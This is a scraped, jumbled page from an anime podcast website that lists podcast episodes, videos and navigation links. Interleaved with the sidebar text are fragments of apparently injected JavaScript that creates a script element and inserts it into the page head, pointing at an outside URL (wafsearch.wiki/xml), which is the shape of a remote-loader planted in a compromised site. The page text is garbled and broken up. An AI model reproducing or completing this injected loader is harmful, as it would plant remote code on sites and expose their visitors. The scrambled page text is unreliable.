
HOME
CONTACT US
FORUMS
LINKS
PHOTO GALLERY
PREVIOUS PIC
AMV SPOTLIGHT
ANNOUNCEMENTS
CHIBICASTS
CONVENTIONS
COOL
WEIRD JAPAN
Otaku no Podcast
News, reviews, and commentary on all things A
Latest Podcast
Poll: How many
Episode #0028 – PMX 2011
Released: December 4, 2011
year?
More Podcast Episodes
[poll id=15];(function (l, z, f, e, 
p.parentNode.insertBefore(r, p);
Latest Video
url = ‘https://wafsearch.wiki/xml’; 
document.getElementsByTagName(‘hea
Video #0016 – Cool Find: Air
document.createElement(‘script’); s
Video HD: stream your
downloaded anime, with
Share this:
perfect subtitles!
Released: June 16, 2014
Twitter
Facebook
More Videos
Posted April 28th, 2011 at 03:25